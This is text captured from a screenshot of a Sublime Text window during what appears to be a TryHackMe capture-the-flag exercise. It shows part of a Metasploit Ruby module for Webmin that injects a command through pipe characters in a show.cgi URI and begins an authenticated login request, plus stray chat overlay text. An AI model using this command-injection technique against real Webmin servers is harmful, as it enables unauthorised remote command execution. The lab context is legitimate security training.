 /nfs/CTFs/thm/game_zone/21851.rb - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
README.md × 21851.rb × hashes.txt × request.txt ×
88 print_status("#{peer} - Attempting to execute...")
89
90 command = "echo #{rand_text_alphanumeric(rand(5) + 5)}"
91
92 res = send_request_cgi(
93 {
94 'uri' => "/file/show.cgi/bin/#{rand_text_alphanumeric(5)}|#{command}|",
95 'cookie' => "sid=#{session}"
96 }, 25)
97
98
99 if res and res.code == 200 and res.message =~ /Document follows/
100 return Exploit::CheckCode::Appears
101 else
102 return Exploit::CheckCode::Safe
103 end
104
105 end
106
107 def exploit
108
109 peer = "#{rhost}:#{rport}"
110
111 print_status("#{peer} - Attempting to login...")
112
113 data = "page=%2F&user=#{datastore['USERNAME']}&pass=#{datastore['PASSWORD']}"
114
115 res = send_request_cgi(
116 {
117 'method' => 'POST',
118 'uri' => "/session_login.cgi",
119 'cookie' => "testing=1",
rrittenho... Version 1.580 (21st
January 2012)
Octomany omg yes, show us how
to write an exploit !!
Line 74, Column 37